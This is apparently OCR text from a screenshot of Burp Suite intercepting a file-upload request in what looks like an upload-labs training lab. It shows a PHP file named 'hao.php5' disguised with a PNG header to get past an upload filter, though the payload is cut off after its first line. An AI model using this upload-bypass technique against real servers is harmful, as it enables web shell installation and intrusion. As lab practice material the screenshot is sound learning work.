 截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
POST /upload/Pass-03/index.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 102412
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAhKwLatauZwMSLQR
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
Sec-GPC: 1
Referer: http://10.0.0.133:91/upload/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP; ASPSESSIONID
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL; ASPSESSIONIDCA NJJDDNH
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI; ASPSESSIONIDA ADGFNL;
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
------WebKitFormBoundaryAhKwLatauZwMSLQR
Content-Disposition: form-data; name="upload_file"; filename="hao.php5"
Content-Type: application/octet-stream
PNG
<?php
$info =
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
1
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法